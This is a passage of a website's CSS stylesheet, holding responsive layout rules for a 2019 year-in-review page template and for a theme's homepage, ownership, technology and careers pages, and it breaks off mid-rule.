  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    max-width: 600px;
    padding-top: 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    margin: 30px auto;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-unit {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper {
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-title {
    max-width: 735px;
    margin: 60px 15px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    width: 264px;
    bottom: 100px;
    top: unset;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-image {
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-desktop-row {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-mobile-row {
    display: block;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-content {
    max-width: 730px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number {
    font-size: 56px;
    line-height: 56px;
    margin-top: 20px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-number-unit {
    font-size: 56px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card .section-11-social-media-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 60px 0px;
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    width: 185px;
    top: 1020px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 img {
    transform: rotate(6deg);
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    width: 170px;
    right: 100px;
    transform: rotate(6deg);
    bottom: -620px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-title h5 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-image {
    max-width: 600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 30px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-number {
    font-size: 56px;
    line-height: 56px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card .section-12-content-card-title {
    font-size: 24.95px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: flex;
    flex-direction: column;
    align-items: center;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex .column-order {
    order: 1;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    margin: 30px auto;
    justify-content: space-around;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 49% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 80% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 42% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 21% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    left: 100px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 45% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 200px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 75% !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    max-width: 500px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 60px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    width: 534px;
    right: -246px;
    top: -145px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 60px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title {
    margin-bottom: 60px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-title h3 {
    font-size: 24px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 50%;
    min-height: unset;
    margin-bottom: 30px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 185px;
    height: 185px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 80px 0px;
    background-color: rgba(72, 120, 167, 0.2);
    text-align: center;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .container-fluid {
    max-width: 1600px;
    margin: auto;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title {
    margin-bottom: 80px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-title h3 {
    font-size: 24px;
    text-transform: uppercase;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 50%;
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 185px;
    height: 185px;
  }
}
@media screen and (max-width: 767px) {
  .page-template-page-2019yir header.header {
    padding-top: 5px !important;
    padding-bottom: 5px;
    height: unset !important;
    position: fixed !important;
    top: 0px !important;
  }
  .page-template-page-2019yir header.header #yir-menu {
    display: none;
  }
  .page-template-page-2019yir header.header #logo {
    padding-bottom: 5px;
  }
  .page-template-page-2019yir header.header #logo img {
    height: 37px;
    left: 10px;
  }
  .page-template-page-2019yir header.header.scrolled {
    padding-top: 0px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 30px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 35px !important;
  }
  .page-template-page-2019yir #main-container h1 {
    font-size: 50px;
    line-height: 46px;
  }
  .page-template-page-2019yir #main-container h2 {
    font-size: 30px;
    line-height: 30px;
  }
  .page-template-page-2019yir #main-container h3 {
    font-size: 22px;
  }
  .page-template-page-2019yir #main-container h4 {
    font-size: 20px;
  }
  .page-template-page-2019yir #main-container h5 {
    font-size: 18px;
  }
  .page-template-page-2019yir #main-container .section-title {
    padding: 10px 10px;
    margin: 0px 10px 40px;
  }
  .page-template-page-2019yir #main-container .header-section {
    height: 560px;
    margin-bottom: 0px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content {
    margin-top: 0px;
    padding: 10px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content h1 {
    margin-bottom: 20px;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-sub-title {
    padding: 5px 15px;
    max-width: 452px;
    width: unset;
  }
  .page-template-page-2019yir #main-container .header-section .header-content .header-icon-image {
    display: none;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 {
    padding: 40px 0px 60px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .section-1-content .read-less-close {
    max-height: 275px !important;
  }
  .page-template-page-2019yir #main-container #ceo-2019.section-1 .powerline-1 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2019.section-2 .section-2-content .section-2-content-card {
    padding: 0px 20px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-3 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat {
    flex-direction: column;
    margin-bottom: 40px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-stats-content .section-3-stat h2 {
    margin-top: 10px;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .powerline-2 {
    display: none;
  }
  .page-template-page-2019yir #main-container #highlights-2-2019.section-3 .section-3-content {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .powerline-4 {
    display: none;
  }
  .page-template-page-2019yir #main-container #employees-safety-2019.section-4 .section-4-wrapper .section-4-content p {
    max-width: 100%;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #safety-2019.section-5 .section-5-content {
    padding: 0px;
    margin-top: 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 {
    padding: 40px 0px 40px;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .section-6-content {
    padding: 20px 0;
  }
  .page-template-page-2019yir #main-container #sustainability-2019.section-6 .section-6-wrapper .powerline-5 {
    display: none;
  }
  .page-template-page-2019yir #main-container #products.section-7 {
    padding: 80px 15px 40px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .section-7-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #products.section-7 .section-7-wrapper .powerline-6 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 {
    padding: 140px 15px 40px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-title {
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .section-8-icon {
    padding: 0px;
    left: 50%;
    top: -100px;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-wrapper .powerline-7 {
    display: none;
  }
  .page-template-page-2019yir #main-container #co2.section-8 .section-8-content h3 {
    line-height: 24px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 {
    padding: 60px 15px 20px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-title {
    text-align: center;
    width: 85%;
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-content {
    padding-top: 0px;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card {
    text-align: center;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .powerline-8 {
    display: none;
  }
  .page-template-page-2019yir #main-container #legislative-outreach-2019.section-10 .section-10-wrapper .section-10-content {
    padding: 0px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-9 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .powerline-10 {
    display: none;
  }
  .page-template-page-2019yir #main-container #stats-2019.section-12 .section-12-content .section-12-content-card {
    padding: 0px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-wrapper .row-flex {
    display: block;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper {
    flex-wrap: wrap;
    margin: 0px auto;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon {
    width: 100%;
    max-width: unset;
    text-align: center;
    margin: 30px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon img {
    width: unset;
    max-width: 150px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner {
    width: 300px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list {
    text-align: left;
    padding-left: 10px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul {
    display: block;
    padding: 10px 20px 20px;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper .section-13-icon .tooltip .tooltip-inner .tooltip-list ul li {
    text-align: left;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip {
    top: 300px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(2) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 440px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(1) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip {
    top: 140px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip {
    top: 270px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 370px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(2) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(1) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip {
    top: 290px !important;
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(2) .tooltip .tooltip-arrow {
    left: 52% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip {
    left: 50% !important;
    transform: translate(-50%);
    top: 390px !important;
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-owner-icons .section-13-icon-wrapper:nth-child(3) .section-13-icon:nth-child(3) .tooltip-arrow {
    left: 50% !important;
    transform: translate(-50%);
  }
  .page-template-page-2019yir #main-container #owners-2019.section-13 .section-13-map {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 {
    padding: 40px 0 0;
  }
  .page-template-page-2019yir #main-container #leadership-2019.section-14 .section-14-wrapper .powerline-11 {
    display: none;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card img {
    width: 175px;
    height: 175px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    min-height: unset;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card img {
    width: 175px;
    height: 175px;
  }
}
@media screen and (max-width: 600px) {
  .page-template-page-2019yir #main-container #leadership-team.section-15 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #leadership-team.section-15 .section-15-profile-card-wapper .section-15-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-members.section-16 .section-16-profile-card-wapper .section-16-profile-card {
    width: 100%;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 {
    padding: 40px 0px;
  }
  .page-template-page-2019yir #main-container #board-alternatives.section-17 .section-17-profile-card-wapper .section-17-profile-card {
    width: 100%;
  }
}
@media screen and (max-width: 568px) {
  .page-template-page-2019yir header.header {
    padding-top: 0px !important;
    padding-bottom: 5px !important;
  }
  .page-template-page-2019yir header.header.scrolled #logo img {
    height: 25px;
  }
  .page-template-page-2019yir #main-container {
    margin-top: 0px !important;
  }
  .page-template-page-2019yir #main-container .clear-left {
    padding-left: 0px;
    padding-right: 0px;
  }
  .page-template-page-2019yir #main-container #download-report.section-18 .section-18-content {
    flex-direction: column;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline {
    display: block;
  }
  .page-template-page-2019yir #main-container #recycling.section-9 .section-9-wrapper .section-9-recycling-card .section-9-recycling-card-inline .section-9-recycling-number {
    margin-bottom: 10px;
  }
  .page-template-page-2019yir #main-container #social-media.section-11 .section-11-social-media-card {
    padding: 10px;
  }
}
/******************************************************************
Site Name: The Apgar
Author: Josh Apgar

Stylesheet: Responsive Styles

******************************************************************/
@media (min-width: 1200px) {
  body.single h1.entry-title {
    margin-right: 45px;
  }
}
@media (max-width: 1199px) {
  .page-template-page-homepage #hero-panel {
    height: 500px;
    padding: 230px 0 50px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 50px;
    margin-right: 50px;
    padding: 25px 50px 20px 50px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    margin-bottom: 20px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    font-size: 20px;
    line-height: 28px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding-left: 25px;
    padding-right: 25px;
  }

  .image-panel .inner-content {
    padding-left: 3%;
    padding-right: 3%;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 20px;
    padding-right: 20px;
  }

  #news .featured-image {
    height: 400px;
  }

  #news .featured-image .overlay {
    height: 400px;
    line-height: 400px;
  }

  #news .post-inner {
    height: 400px;
    padding-top: 60px;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 170px;
    height: 105px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    padding-left: 20px;
    padding-right: 20px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    font-size: 18px;
    line-height: 26px;
    width: 35%;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    width: 65%;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 100px;
    margin-right: 100px;
  }

  .page-menu ul li a {
    padding-left: 14px;
    padding-right: 14px;
  }

  .page-menu ul li span {
    left: 16px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 174px;
  }

  .page-template-page-why #team .team-member {
    height: 380px;
    padding: 0 10px 40px 10px;
  }

  body.blog .post-right,
body.archive .post-right,
body.search .post-right {
    padding-left: 0;
  }

  body.blog h2,
body.archive h2,
body.search h2 {
    margin-top: 0;
  }

  body.single a.view-all-news {
    top: 10px;
  }

  body.single #main {
    margin-top: 50px;
  }

  .page-id-209 .content-builder-wrapper .full-width-content-row img {
    padding: 0;
  }
}
@media (max-width: 991px) {
  h2,
.header2 {
    font-size: 50px;
    line-height: 58px;
  }

  .page-template-page-homepage #hero-panel {
    height: 400px;
    padding: 160px 0 30px 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    margin-left: 0;
    margin-right: 0;
    padding: 25px 30px 20px 30px;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    font-size: 60px;
    line-height: 62px;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 40px 10px 10px 10px;
  }

  .image-panel .inner-content {
    padding: 70px 0;
  }

  .image-panel .inner-content h2 {
    margin-bottom: 30px;
  }

  .page-template-page-homepage #facts .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-homepage #facts .fact {
    padding-left: 25px;
    padding-right: 25px;
  }

  #news .featured-image {
    height: 310px;
  }

  #news .featured-image .overlay {
    height: 310px;
    line-height: 310px;
    padding: 0 30px;
  }

  #news .post-inner {
    height: 310px;
    padding: 40px 20px 0 20px;
  }

  #news .featured-image .overlay h3 {
    font-size: 30px;
    line-height: 38px;
  }

  #news .post-inner .post-excerpt {
    font-size: 18px;
    line-height: 26px;
  }

  #news .post-inner a.cta {
    font-size: 18px;
    line-height: 18px;
  }

  #news .post-inner .divider {
    font-size: 20px 0 20px 0;
  }

  #hero-panel.image-panel h2 {
    font-size: 60px;
    line-height: 66px;
  }

  #hero-panel.image-panel .inner-content {
    padding: 60px 0 80px 0;
  }

  .full-width-content-headline-row h2,
.columns-content-headline-row h2 {
    margin-top: 0;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-left: 0;
    padding-right: 0;
  }

  .content-builder-wrapper {
    padding-left: 0;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-description {
    float: none;
    width: 100%;
    text-align: center;
    padding-right: 0;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper .agency-map {
    float: none;
    width: 100%;
  }

  .page-template-page-ownership #agencies-panel .agency-logo {
    width: 165px;
    height: 90px;
  }

  .page-template-page-ownership #agencies-panel .inner-content {
    padding-bottom: 500px;
  }

  .page-template-page-ownership #agencies-panel .agency-map-wrapper {
    top: 378px;
  }

  .page-template-page-technology #video-panel .video-wrapper {
    margin-left: 0;
    margin-right: 0;
  }

  .page-template-page-technology #how-it-works ul li {
    font-size: 23px;
    line-height: 28px;
    padding-right: 5px;
    padding-left: 45px;
    padding-top: 18px;
    background-position: 0 20px;
  }

  .page-template-page-technology #how-it-works .how-cta .how-cta-inner {
    padding: 100px 10px;
  }

  .page-menu {
    height: auto;
    text-align: center;
    padding: 0 50px;
  }

  .page-menu ul li {
    float: none;
    display: inline-block;
  }

  .page-template-page-careers #positions-panel .position-inner {
    margin-bottom: 30px;
  }

  .page-template-page-careers #positions-panel .position-image {
    height: 280px;
  }

  .page-template-page-why #team .team-member {
    padding: 0 0 30px 0;
    height: 340px;
  }

  .page-template-page-why .cta-row {
    margin-top: 0;
  }

  .page-template-page-why #main .col-sm-6 {
    float: none;
    width: 100%;
  }

  body.single #main {
    padding: 0;
  }

  .page-template-page-benefits #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-ownership #intro-content .inner-content {
    padding: 0;
  }

  .page-template-page-benefits #benefits .row {
    padding-left: 0;
    padding-right: 0;
  }

  #main {
    padding-left: 0;
    padding-right: 0;
  }

  a.backtoparent {
    padding-left: 0;
    padding-right: 0;
  }
}
@media (max-width: 782px) {
  body.admin-bar header.header {
    top: 46px;
  }
}
@media (max-width: 767px) {
  body {
    font-size: 18px;
    line-height: 26px;
  }

  #main {
    margin-top: 20px;
  }

  #main p:last-child {
    margin-bottom: 30px;
  }

  body.admin-bar header.header,
header.header {
    position: absolute;
    top: -75px;
    height: 75px;
    padding-top: 10px;
    padding-bottom: 10px;
  }

  header.header #logo img {
    top: 5px;
    height: 35px;
  }

  #main-container {
    top: 0;
    margin-top: 75px;
    overflow-x: visible;
  }

  nav.menu {
    top: 0;
  }

  #nav-toggle-wrapper {
    top: 10px;
    right: 10px;
  }

  .page-template-page-homepage #hero-panel {
    height: 290px;
    padding: 40px 0 0 0;
  }

  .menu-title {
    display: none;
  }

  .page-template-page-homepage #hero-panel .box-overlay {
    background: none;
    color: #fff;
    padding: 0;
  }

  .page-template-page-homepage #hero-panel .box-overlay h2 {
    color: #fff;
    font-size: 36px;
    line-height: 40px;
  }

  .page-template-page-homepage #hero-panel .box-overlay .inner-content {
    padding: 0;
    font-size: 16px;
    line-height: 24px;
  }

  .page-template-page-homepage #hero-panel .background-video {
    top: -100%;
    right: -100%;
    width: 300%;
    height: 300%;
  }

  .page-template-page-homepage #intro-content .inner-content {
    padding: 20px 0 0 0;
    font-size: 18px;
    line-height: 24px;
  }

  #technology-panel {
    background: #00977a !important;
  }

  #technology-panel .overlay {
    display: none;
  }

  .image-panel .inner-content {
    padding: 40px 0;
    font-size: 18px;
    line-height: 28px;
  }

  .image-panel .inner-content p {
    text-align: left;
  }

  h2,
.header2 {
    font-size: 36px;
    line-height: 42px;
  }

  .image-panel .inner-content a.cta {
